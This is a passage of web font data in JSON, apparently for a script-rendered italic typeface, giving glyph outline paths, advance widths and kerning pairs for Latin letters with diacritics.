u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm82,-246r18,0v-1,13,7,25,21,25v17,0,25,-13,28,-25r19,0v-5,26,-23,44,-48,44v-32,0,-41,-22,-38,-44"},{"d":"20,4r4,-26v61,1,98,-38,114,-86v-34,46,-111,23,-111,-36v0,-48,38,-94,87,-94v110,0,49,178,3,208v-30,20,-56,34,-97,34xm93,-107v30,0,54,-23,54,-61v0,-27,-10,-46,-36,-46v-29,0,-53,33,-53,67v0,23,12,40,35,40","w":177},{"d":"40,0r-30,0r33,-174r30,0xm58,-247r21,0r25,52r-22,0r-16,-33r-25,33r-25,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm107,-247r21,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm68,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm134,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm82,-247r34,0r23,52r-21,0"},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm71,-247r33,0r24,52r-21,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm101,-298r39,0r-49,42r-27,0","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm77,-246r18,0v-1,13,6,25,20,25v17,0,26,-13,29,-25r18,0v-4,26,-23,44,-47,44v-32,0,-41,-22,-38,-44","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r49,-256r30,0xm-11,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"57,-256r30,0r-22,113v15,-23,38,-35,61,-35v38,0,53,31,53,62v0,54,-39,120,-109,120v-42,0,-58,-30,-50,-72xm114,-153v-37,0,-67,54,-67,108v0,17,10,26,28,26v45,0,73,-54,73,-93v0,-22,-10,-41,-34,-41","w":189,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-29,0r47,-243r32,0r55,138v11,27,17,47,22,68v7,-61,23,-144,35,-206r28,0r-46,243r-29,0v-24,-66,-61,-139,-78,-207xm168,-260v-20,1,-40,-30,-48,2r-17,0v4,-21,14,-36,29,-36v21,-1,41,32,50,0r16,0v-4,22,-14,34,-30,34","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm160,-242v-2,45,-41,36,-64,21v-6,0,-8,8,-10,17r-18,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r49,-256r30,0r-30,161v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-42,-86r-22,20","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm126,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r26,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,166,-106v-26,93,-7,243,-122,241v-21,0,-41,-5,-52,-12xm77,-24v46,-1,63,-72,68,-124v-54,-24,-105,29,-102,82v0,19,7,42,34,42xm121,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"56,-207r31,-9r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0xm8,79r-4,-15v22,0,42,-27,23,-44r23,-5v27,26,-8,67,-42,64","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"48,-234r140,0r-4,21r-135,213r-34,0r135,-208r-107,0","w":177},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,68,-137,142,-106r-8,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm114,-205v-9,0,-16,-7,-16,-17v-1,-23,37,-27,36,-2v0,11,-8,19,-20,19","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm158,-298r39,0r-49,42r-27,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"69,-91r33,0r16,-53r-32,0xm41,0r-21,0r22,-71r-30,0r4,-20r33,0r16,-53r-31,0r3,-21r34,0r22,-69r21,0r-22,69r33,0r22,-69r20,0r-21,69r29,0r-3,21r-33,0r-16,53r31,0r-4,20r-34,0r-21,71r-22,0r22,-71r-32,0","w":177},{"d":"49,-260r-4,-16v21,-19,80,-15,80,19v0,17,-14,29,-32,35v15,4,25,16,25,32v0,42,-68,59,-98,35r8,-17v16,15,68,9,65,-18v-2,-19,-19,-24,-40,-23r2,-16v21,2,43,-8,44,-25v1,-22,-39,-18,-50,-6","w":104},{"d":"66,-206v-10,0,-18,-8,-18,-19v0,-12,10,-21,21,-21v11,0,18,8,18,19v0,13,-9,21,-21,21xm73,-174r-33,174v-36,2,-41,70,0,49r4,16v-20,17,-58,11,-58,-19v0,-19,18,-39,24,-47r34,-173r29,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"57,-243r30,0r-19,103r111,0r20,-103r30,0r-46,243r-30,0r21,-114r-111,0r-22,114r-30,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"45,-174r30,0v-18,73,-20,178,-55,232v-12,18,-37,20,-60,15r4,-23v28,4,39,-1,47,-44xm60,-247r21,0r24,52r-22,0v-6,-11,-9,-25,-16,-34r-25,34r-24,0","w":81,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"163,-245r160,2r-4,26r-97,0r-15,78r91,0r-5,25r-91,0r-16,88r102,0r-5,26r-165,3v-69,0,-101,-48,-101,-103v0,-74,49,-146,146,-145xm156,-26r36,-191v-83,-18,-144,44,-144,115v0,53,43,91,108,76","w":312,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm84,-233r79,0r-4,20r-79,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm137,-247r36,0r-48,52r-23,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm147,-298r39,0r-49,42r-27,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm116,-300r19,0v0,10,5,19,22,19v16,0,24,-8,27,-19r19,0v-4,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4